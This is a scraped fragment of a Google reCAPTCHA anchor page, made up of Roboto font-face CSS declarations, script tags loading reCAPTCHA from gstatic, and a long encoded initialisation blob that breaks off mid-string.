  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ey3NHb2YNOVqycpKM7CXEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ey3NHb2YNOVqycpKM7CXEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ey3NHb2YNOVqycpKM7CXEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Cq8Ksw7TCgsO9aMOdw7gYwpPCmMK/In0lUzIjI8KXwqXCoXvDnlTCowEswo0YwqjClsOoLcK/GAHDj1ULb8OvwprCtUxVbmktwrXCvwh3w6ZeUW3DtAzCnXEgI8Kaw4HDisK3w7o5P0rDoMOBwrrCgsO/AsOwUMO/f8Kaw53DkFTDhyrDscOxLsKqLA3CvAN2IMOwwp8jEMOcwpEsE8KKw4pOwpBmOMOuwqDDhMKpSTcQw4DDlsKvOTfDh1XCg8OOETXDvQhWLXxJw7nCnXnDjiTDuQgNR1/[base64]/Cp0LCll3DlsOOw5UKRcKCfsKDJHXCoBcfw7TCr8O8wrBDw4/DjcKewpTDsFEeGsO0wqLCm8K5w5N/[base64]/DlWXDmMOCw7DDnH/Cu2bChsKmDw9RwqE/SEzCjcO+w6TCm3XDpgbDn8ONMDJzwpUMwoM9ZxghWlgBQxlzBcKTKcO/W8KDw5TCkiHCs8O9w5N7NT5dK3nCpy0cw5/ChsOCw4HCkktQwrHDsAtWw6nDgjgqw45mOsKywp1FCMKCw6sYagwsw6/DpEFlAUwBXMKRwrEYCjt9CsKpeQDDq8K1J37ChcK+McOCC3XDg8Kiw5VcOcKkw69bw53Dj1pfw4zCgSnDlkvClcKsw4jCiTA5M8KDw5k8TC3Cv8KGPzsQw6UoKcO5UzM/RMOQwpJoAMKswp/DhEjDq8KvwrQcw5VOcsO1w6YaXkszZhl6w6QYVynCg2Qaw6DDiMK/YFQZcsKfLMKILyV4woDCnFReZDd/BMKTwq/DtU8cwppPw4xTBGbDo37CiMKzKMKIwqHDm8O8wrfDvsONahnCksKBEwLCtcOZwp90wpTDvMKWwrRFYcOewqllwrEEwq3Dq1oIw7xeEcOOwq4zEMO5wq/Ch8Oow5AtwrjDusOJRMKyw6RXwr7CoBQNPMO+wpA3w6XDtk3CjGnDmAERwrYPZHfCklbDpAYewrfDucOPaiZRw7NBdljCl8Opw6HCnh/[base64]/[base64]/DssOLDGtdUEgJL8KvwrfDh2zCj8OQw7/DhH/DmcOcQgXDiS5nwodZw5xAwq7CusKIwo4iCsKrbDPCpB3CjzrCuEPDonM7w6XDl8KgBwA7w4U8T8OiwqM7e8OaZWhVX8OYFcO3fsOywoDCvmrCgkYQIsOQAzrCj8Kswr/Dq0RIwrpHEMOQAMOtw5TDqSVfwpHDiWFew4PCiMKywoLDssOWwovCr2rDjSZfw5nCux/[base64]/[base64]/CjClFw5vDpFohFF7CjnFCwojCn0nDukHDi8KHbVgLw6vCuSDDh0zDhMKAw7nDkcKrw7hww4RXMQ3CsEZZwqPCscKdGcKBwrbCksKJwqYIDcOkA8K7wqVMw7N4ZTswai/DvMO+w7bDlgHCt0TDuBTDkWo6aF8YcCTClMKhL2AZw7TCrMKAwpliHcOFwod7a3PCjmkvw43CnsOpw7LDjF0Ybz/Dk3B3wpEjKMOkwrnCqC/DtsOww4IHw740w4duw54mwozDv8K5w5nCgsOCacKKw4pQw4XCljEfbcOTCMKLw5rDjMKbwoDDusKpdcKDw7zCgxdLw7lLw4tJdDPDrkPDljU/[base64]/Dk33DsUt0woUaEjvDtxNVH8Ogwp7DolE4w7fCuMKAS0ILwrbCgMOuw63Cp8OPeBwLw40nwqPDtg9gYUjDv0LDosKXwqPCokUIBsKlMcKRwp3DtzHDqW/Ct8KECG4pw4tlC1XDjcO2RMODwqHCsFXCoMKfwrESe1I5wp7CrcO3w6o1w6XDsDjCmg/[base64]/Dt33CoRYwaz8kN1rCssKsScKZwpp6S8OnUcKFQRBIesK+BAAEw5hEw70HfsK7ZcKjwr3ChyPCrgsDGsKnw67CkB0HY8KQDcOxVyM7w7/Dq8KBGl7DnMKmw400fQbDhcK0w5hMU8K/TzfDqnZOwqR0wrPDjcOwXcOcwrDChsKfwr3CoFRLw4/[base64]/Cr8OVwotHwpLCij4EEyDCh8OIwo9LFngBw79/w7EWbcKWw5rCuj4Sw6UoAQ3DusKow7Bkw7XDp8KzXsKKbi5iDittXsONw57CqMKzTy1hw68Gw4nCtMOtw5AOwq/DnQsbw6XCphbCqE3CkMKCwqkVwr/CkcOHwowGw4vDmsOMw7bDncOsbMOaLGrDn2EHwqzCv8KWwq9ywp7DhsO1w5k0EibDgcOLw5INwrB9wovCsC9Kw6kFw4/CjUBqwoNUKgLCg8Kow41XKFA3w7DCk8OiCw1OMsOYwog7w5R9WTR3UMOowrgBNmBhRDAVwp5RUsOYw4R4w44pw7vCnMKNw4N5EsKtTzzDl8KSwqDChcKvw5IYEsKsD8KMwpnDgxJGPcKmw4jDqcKdwqEKwqPDoQEpI8K4IhVSDsOLw7NLP8OzdsOXCHTChXZ8F8OqT2/DsMOsDBTChsK1w5fDt8KIHMOxwo/DqXjDh8OSw5HDiWDDlUTCr8KHEMK/w4BkQyRXwohNNBsFwonDhcKSw5/DisOXwrXDq8K/wolnTsO5w7nCicObwrQdETfDlFYZFVEVw4Axw6Zlwr/CrlrDlVoVNiDDm8OdXXnCrDLDp8KaTh/Cs8K+w4bCvcKsZE8tEmQufcK3w6pcLCXCqkRNw4fDvk97w6MPwrjCs8KnG8OBwpLDrcK7E2TCp8OWO8KSwoNIwoPDt8KuH0vDq20Gw4bDoUYtRcK/R2Vxw5XCs8OYw6PDkcK2Ll/CihEnI8OED8KUaMKFw7xIPG7DnMO0w4XCvMOEw5/Di8OSw7MBA8O/wobDtcOCJQDDpMKFIsKMwrN2w4TCtMKmwrMkKsOpWsO6wo8Gwr3Dv8KgTn3CocKmwqPDvl05wqUne8K1wrxTfXTDpcKUFk1Mw4TChFBFwrfDugjChBbDiUPCqyZ1wqfDrsKBwp/CrMKNwo4GeMODQcO+ZMKZMG/CoMK+KSo4wpnDmmVTwqceL3sIFWQxw5fCrsOqwrnDksK1woNIw7k5YW81woM7KCnCusKdw4vDocOBwqTDtEPDv2kQw7PChcODCcOwb1PDoXjDhxLCjcKYRRoXEGXCn1DDqcKlwoBtZSdvw5jDtToHZWDCr3/ChA0JTB3CtcKkTcOvFhBLwpBgFsKsw5szUWY7asOow5PChsOJNwwUw4rDv8Kwb0gwCsOVCMKPLHjCt0dxwobCjMOew4hbKSbCkcOxKsKJQErDjnjCgcKHWEo9RTrCncKOw6sLwoIUMcKSVcOQw7jCqsO4fWZSwpBvVMOuBsK1w7/CjD5GdcKdwqZuPg4GV8OSwpvDnDTDl8Oyw6jCt8Ouw5/CpsO5D8OEHG4JQ0HCrcKVw7sNaMOhw63Ci2bDhsO9w4TCjsKHw5rDt8K7wrTCoMKlwok0w69swqjCicK3eWLCrcKhKzRIwo0xGWg1w7bCnFnCkGLClMO0w6c1GX7CvQI1w6TCiFDCp8OzU8K5IcO3dRvDmsKddyfCmnJuScOuS8O/w7liw41JPHIkwq87w6IWUsOOEsKDwrddScKuw6/ClsO+ATd8wr03w6HCsnBJw77DsMO3FTXDvcOFw4guLcKuIcK9woHDm8OgC8OITABQwporO8OSfsKyw5/[base64]/wopUXlsjw6/CssKyw6HChMOaC2Mgw78Sw4VxPTFKS8KBTj7DncK2w7LCtMOGwr/CkcOowqzCq2jCmMOOCnHDvjIHRXkcwq/ClsKGDMKBW8KKL0XCs8Kpwo4uG8O8DkooZ8Kyc8OkVhDCjzPCncOpwqfCm8OoasObwpzDqsKNw7HDnm4Gw7wbw6E1PHIFcyRbwrbDpVTDg17ClFbCv23DjWDCrzDDr8KPwoEyDRPDgmdNOcKlwqoBwpbCrsKCwr8/[base64]/CrMKnw416CMKnHsK4OsKLUXTChsOBUlcTdAFWwpJvwo3DtsOtwqcHw4DCkzt7w5/Cl8OlwqPDhMOywr/CvcKuE8KONsKPUDAYfcKCLcK8C8KTw7YFwrMgf343LMKpw7QFW8OQw4zDh8Oiw7oFZBXCusOyD8OuwqrDnWbDni8twpI4wphPwroiIcOHQsK8w7wDQW/DiUbCpXrCu8OrcD4kYzAbw6/[base64]/WX7ClhdGwrTDiAtfw6QoZsO0WsOjIiwlwoBcJ8OKwrPCqsKhE8OjBsO0wqhZTWnClsKSAMKYQcKmFG4pwoZgw5c8TMObw5/Cr8OowoZ0E8KCVWxYw5I3w4fDlyHDosKEwoEXwp/Dr8OOHcKGDMOJXw9Xw713KTnCiMKDBlcSw77CuMKyIcODZhHDsGzDuG1UE8KKHsO3asOqIsO9Z8OkY8KEw7PCqBPDjFLDusKNZ2LCjVrCvMKSVcK0wpPDuMOlw654wq/Cgm0SP03CusKXw7vDujnDiMKrw48sNsO8LMKwV8OXwqBlwp7Du2vDvAfCplXDj1jDtgnDpMKkwp9Jw4fCgsOEw6RKwrRqwoQwwpwow5HDpcKhSTnCvBvCtibDncOsecOuQMKaOcOFaMOfBsK1Oh5fYz7CmcK/O8KEwrUpHgEpD8OJwoxbP8OFMcODHMKZwpHDlsOSwr8hfcOGO3TCtDDDlkjCq23CpnIewq1TditcbMKmw7nCtHHDgnFVw6fCsBrDncK3cMOEwp1dwrjDj8KnwpgrwqjClcK6w5l+w5dvwonDl8O8w4rClT/DvzLCq8O6NxzCusKBTsOAwo3CpHDDocKYw4t1U8Kcw6kxI8O/bcKCwqYxBcK2w4HDrcOGRA7CvkDDv3s4w7YXc3s9CQLDkCDCjcOqBXwSw6E6w45tw4/DhMOnw6dAWsObw693wpdEwqzChQHCuGjCrsKewqbDqWvCn8KZwonCtRPDhcO0RcK+bDPCl2/DkmrDusO3dwZJwqrCrcOXw7tDSi9bwozDtCTDv8KHYR/CocOWw7PCiMOAwrXCncO5wroXwqPCklbCmyHCq1HDsMKgPkrDjcK5J8OjTsOjHlBqw4PCsEzDkBQEw5HCj8O2wrl8MMKiKXRwAcOuwoIbwpHCo8O9N8KhRBJfwoHDu3jDsUk+NTfDjcOOwqFGw4MCw7XCnV/[base64]/Dv0zCqTvCqMKFw6IcwooswotbeMO4dMKsw4I7XA4SYA/Dl1QGP8OxwoFFwr3Cg8OWT8Kfwq/Dh8OXwoHCvMOkJcKLwohJS8OLwqnDtcO3wqDDmMOMw5kbMcKvXsOLw67Di8K9w5p7wpbCg8O+ag5/LTpzwrVBc1xOw61dw5BXZ1/[base64]/CqMKDOG/Dv8KVfBXDucOccXZVw5nCjCfCosOLbMKjHEzClMKywrzDuMKhwrHCowYEc3gAGcKvFXINwrt5d8OwwpxmDG1rw5jDuE4kDwVdw4HDqMOKHsOdw4tGw6x3w5sawoXDumhPCx95BzNbLmnDusOtYAsuJkjCpkjDqx3ChMO7IFweZVZ0bsK/w5vCn1NpZ0MpwojCpsK9OsO/[base64]/[base64]/DqMOWwqzClEzDnsOAwrxLfjYSwqDDvcOuwrHDpzEEZjXCuScfH8KzBcK5w53CicKGw7AJwp9vUMOpKi3DiRbCtXHDn8KtH8Opw7pBasOkQ8O4wq3CscO+AcOhRsKtw77ChGM1KMKaQDzDsmbDiXTDl2QLw4oDIU/DusOGwqTDrcKzLsKiH8KnQcKlO8KgFll4w5EPf2I8wqTCjsOfKifDi8KZD8Omw5Yww6YNS8KLw6vDqsKxdcKUKDzDlcOICwt7FH3Cm1tPw7UEw6bCtcK+P8KTN8KXwptbw6EdDAkTQUzDvMK+wr7DisO+HnB/[base64]/woXChsKId8O+w4ovwrgAwoTCsMKDbR9OH356wolzw5omwq/CoMKxw67DgRzDkD/DhsK/[base64]/CscKkNkNjwrtrPQbCpjPDkcKEw4sEwrlFw7jDqEXCsMOdwpvDp8OgcBoAw73CmG/Cl8ORcgLDqcOuOsKEwqXCgTHCkMOcOsO2O3nDgS5Nwq7DqcOVQsOJw6DCnsOzw5jCsTFSw5vCrxFOwqBdwoNVwqLCm8OZFHrDsXpubTspXSpsBcOcwr03J8Otw6hGw7LDvMKCBMOxwrV3MhYJw7txYjxlw70fFsO8OgEVwpvDncKmwrUpc8OcZMO/w5LCscKDwrBPwp3DicKlI8KMwo7Di13Csg87NcOZHTvCv17ClFwTHnDCvMOMwrAXw4BMDsOaT3HDn8Otw5rCg8OTTUDCtcOmwoNYw44sG1wuO8O7eBBBwoPCusKvZB1rTX58W8KwRcO1ECzCkxIoXcK2HsK4d3k7wr/[base64]/ChTl4wodcw5cnacO9wrcvPwDCvTnDmcKXw41oIMK/wpRYw7N3w7pow5lrwpcOw63Cq8ONM2XCnV5Tw5Yyw6LDunnCig9ew6V7w71gwq4kw53CvA0tSsOyecO5w7jCq8OAw51lwqvDlcOFwovDslcowrgKw4fDlyfDvl/[base64]/DlinCuMKcASUKH8O7woPDgy5pZizDg8OQT8KDw6XDinfDm8K0ZMKBXj9gY8OiesOhShI0ecOyIsOKwp/CiMKJwrfDj1dkw6xfwrzDvMOXesOMcMOfHsOoIcOIQcOkw5vDkWvCokfDik49IcKMw5/[base64]/Dnk/Cn8O4NsO3w5nDvMKCf8O6w4EeXMK9wp4Lw7c4w7nCjMKcWVgkw6rCqcOLwqNMw47DuwvDgsKfTCHDg0ROwrzCkMKiw4NCw4EYRcKeZE0tPXN/KMKEHsK6woJiUz/[base64]/DuHLDsMOhU8OBwpLCpEPCo3EqJsKedMKwwonDjWPDksOCwqbDvcK4woUbFQjCi8OHHU0vZsK6wq0/w5MQwo/CgXRowrR5wpPCjCwVT2U4J1TCgsOwXcKxYA4jw7NuYcOnwqMIbsKewpYZw6/DvXktZsKUFS9tMMKeM0jCh0jDhMK8Tj3ClwJ/w6ENDRQuwpTDkhfCkXpsPXYHw7/Dlz1nwrNcwoUjw5V5IsK/w4HDnnrDvMOgw67DrMOrwoJ3IcObwq9yw4A3wqctZcOUZ8OQwrrDgMO3w5PDvH/CrMOYw77Dv8KEw413VEgZwp/Cr0vDlcKBUmZWbcO0QSMbw7vDoMOUw7/DkzpGwoNlw6xuwp/[base64]/DmVXCp0ocHsKKwpZHXlFOH3sEYsKYRkDDqMKSw4A9w5oKwphnKD/CmzrCgcO/w4vChlgWwpHCuWB9wofDvyXDiQIObzrCgMKkw5TDrsK8wrhSwqnDjCrCtMO/wrTCkUTChj3CisOvUR59A8KTwqobwp/[base64]/[base64]/[base64]/DlcKlwpBdaAfCpMOWwpvCiBjDqsOlwrtHZcO/[base64]/w7HCqnUxLxnDon3CqC7DvMOMXcOXMnQ8wppQfXXClcK/bMK7w7Ulw7o/w7sHw6HDt8Kjwp3Co3xVECzDvcK1w5HCtMO0w77DkXNqwq5PwoLDuSPCjsKCI8KVwqXCnMKYVsOke0EfMcOxwqrCjQXDosOTZsKvwopiwrcQw6XDoMOJw7nCg17CnMOgHMKOwpnDhsKIcMKvw64Cw7I2w48xD8O1w5o3wqoGQwvCpkjDiMO2a8O/w6DDt2bCugB/[base64]/MMOJwoNNMcKWwrYQw6wnPcKMXMKgw5XDh8KlwqwhGG3Dpn/CnUoze1Fmw5g2wo/DsMKCw5xrNsOhwpbCgV7Coy/DmAbClsK3w5g9w4/DlMO+MsOjccKow60Wwo5maw3DosOgwq/Cq8KrPkzDnMKMwq/DgjYTw5I7w7QDw59KUEdKw4vDp8KiVCJFwptUajxZGcKITsOfw7gPa0HDiMOOWGTCnkg4CcO9AmbCucOSBcO1eBp5TGLDs8K4BVx8w7DDrVXDiMK6Ox3DgMOeBkFqw5RFwo4aw7Aqw5JnWMO0PE/DjcOFPcO6MFNpwrrDuSzCusOBw79XwoMFUcO8w7pvwqMNw7vCpMK1wp8aNSBrw7vDqsKtXcOMVyTCpxtawpTCgsKsw4g9AhN3w5nDlsO3chcDwpLDp8KlRcO5w6XDkXRGUG3ChsO5YsKaw4zDvBfCqsO6wo3ClsOUZGF/asKHwoIowoTCkMKrwqHCqy7CisKqwqoBLsOewrZzRMKYwpNWJcKEK8K4w7ImHMKwP8Kcwq7DgHg/[base64]/[base64]/CvsOQwp7Dn8KJw7fDj8O/[base64]/wrZMDsKdwqpRw6/DtMOWThHCoGvDjMKzw65AZVTCtsONY1PDkMOHacOeRwFVK8K4wpDDusOsPH3DqcKFwqcqQBjCscK0EHbCqcK3CV3DucKTwqVDwqTDp2nDvyhZw4UeFsO5wqNCw6k+IsOgThIPaykDXcOAQjtDK8Omw48ADzfDkBHDpDsrfhokw4fCjMK1ZcK/w7c9JsKNwqhyezfCpVfCskxvwrZJw7/DrULCnsKvw4jChQnChFXCoS0EI8OqQcKjwokhVErDv8KoAsKvwpzCnDMTw4/DicOpWitnwoM+W8K3w5N9w6vDuALDmy/DgW7DqQAxw7ljCgzCpUTDvMK6w6VsXzPDpcKUdwMkwp3Du8KXwpnDkhFXYcKqwq5Ow7VCEcKVdsOrf8OqwoQbNcKdMMKoccKnwrDChsKLHh0MVWNrCgAnwrJmwpfCh8KMIcOLFgPDqMKzPEA+WcKCIcOCw5jDtcKBRi0hw7rCoArCmHXCssOiw5vDsR9VwrYrcBLDgT/DtsKMwqYnHyI+BjzDhlzCkw7ChcKES8K2wpHCgQwlwp3CjMOZfsKTFMOXw5BBDMOuPmYEKsOPwpxFdDpkB8OMw6tqF2lrw5XDv0Uyw5nDs8KoNMOeRWLDnUYnW0rDmwBUW8OTJcKyaMOowpbDscKENGwjX8KufRDDucKewp4/UVQbEsOHFA5ywofClMKBGcOwAMKPw7vCt8O4LMKMGcKUw7DCi8OewrVPwqPCqnYvN1pTc8KAY8K6d1XDqMOlw4gFLzYUw4HCmMK7Q8K0f0fCmsOeQEdYwpwFccKjI8KDwpI1woQiOcOew5Etwp4/wqHDqMOqJgQJKcObWBrCnVXChsOrwotgwrwhwpMqw6DDk8Odw4PCslbDgAvDrcOGS8KKBDVoT2nDpkjDnMKZPX5XbhJwPiDCiQxwPn0uw4XCl8KHeMK4PCcvwrrDrCfDkSbCncOEw5LDjDAuccK3wpA3D8OOWA3Crg3CtsK/[base64]/DlzfDoVfDncO9IGx/[base64]/wrrCh0tXw6HDuBrCqMOzC8KIw4c+AEwWKyVHw4oYewvDscK7JsOyVsK7ZsK1wrrDtMOGbl5iGhnCu8KdZFnCv1LDiyQZw75hJsOdwoBZw4PCs1ZDwqLDvMOEwrAHJ8KEwo/CtWnDkMKbwqJAJiIkwq7Cq8Obw6DCrTQNCnw2PzDCmsKuwp/[base64]/DkcOWPcOxw7gHw4dLSsO9w6EOLsKPwqwPHT/[base64]/KMKbwrnDgsKkwrfCg0bDm2bCjyRUH8O7aMOow5pwMGDDmWBhw6UpworCqDszwrzCoAvCjGQFQm/DqTvDnmVzw7YQPsKqFcK9fk3CpsKRw4LCrsOZwqbDnMOJAMKKecOVwqk5wpfDiMKiwqRAwo3Cs8KKVVnCjUchwqzCjwDCrDDCjcKrwqAow7DCvXLCjShFKcOew6jClsOILCXCo8OXwpw6w4vDlTvCg8KKWsOLwobDpMO9wpUPFMOmDMO2w5/CuSHCpMORw7zCqErDnW8XXsOnRsKxZMK/w48KwpPDlwEIO8Oww6zCpVEjNcOOwqvDlsOHKMK/w7XDm8OIw50oOX0SwrlUF8KRwpzCoTo0woTCjRbCqyTCocOqw4QRasKVwqJPKRUfw4DDqW46UmwJAMKid8OmWRHCo3XCvi4FBSYLw6rDlkkWLMKqFMOrcCHDolBZKsKqw60ifcOmwrVlUcK2wqnCiDY8UkpvHyYCHcK/w6rDrsKad8K8w4pQw4bCjDTClQICw47CjFTCncKCw4I3wrTDjUHCmBN6w7ciw4XCrwgtw4INw4XCu23DrQF1J01yaQQvwqvCgsOUKMKbZz4PbsKjwqXCksOgw4HCm8OxwqoxDQnDjwcHw74VfcOgw4LDiWLDncOkw74Sw5/DksKxeCbDpsKLw7PCuDogHnjDl8OqwqBXX2h/asONw6/CrcOMFXltwrDCssOHw5/CtcKuwowrLcOdXcOdw40/w7PDoHxRS3phBMOGckHCssKRVmBuw7HCsMK2w5V2DynCtQDCq8KjOcOAQxTCjTFiw5sxHV3DksOaUsK1MUc5SMKRFHN9wp0pw5XCvsOrTx7ChWlYw6nDjsO0wqIPw6jCrMOwwp/DnX3CrwtpwqLCq8O4wqEHWjppw5wzw541wqDDpW1bQQLCjzjDiWtVGFtsMcO8GToqwpVzLDQmcHzDo10nw4rDosKXw6F3ASjDqBR4wok1woPCqStiB8K9SjZ8wpBLM8Oyw5kZw6zCjlcLwonDhsOiHgfDqkHDnkBrw4oXUMKdwoA3wpvCvcO/w6zDuiFhQ8OOU8OWFzbCgwDDmsKww79VfcO8wrRtbcOiwoR0woxgfsKyJVPCjHjCisKJZAw2w5ctKS3ClRo1wqPCksOPZsKhQ8OufMKLw4/[base64]/TsKVwpdzwqRsUHbCv8OVWcOYNyIJdsKgI8O2w7rCqMKwwoBkSj3Dn8OiwolREMKSwqLDlwjDtBd+w7ofwokaw7XCk0xawqLDq3TDtMOqfn5SGWsJw53DpUUVw5paC3g7Rjxjwqxsw7bCqB/DvHvCgltjw6QHwo8iw6RbasKOFm3DoG3DhMK0wqtpGn94wrnCtRMlRsOYKsKkO8KoB0EwDsOoJikIwpACwoV4f8KzwpPCnsKaesOfw63Dm2VrFg/Cn3fDjsKubE/CvMOJVhZPYMOQwoUgGHbDhGPClRPDpcKhIETCgMORwq0lIxczXkDDtyDDjsO8A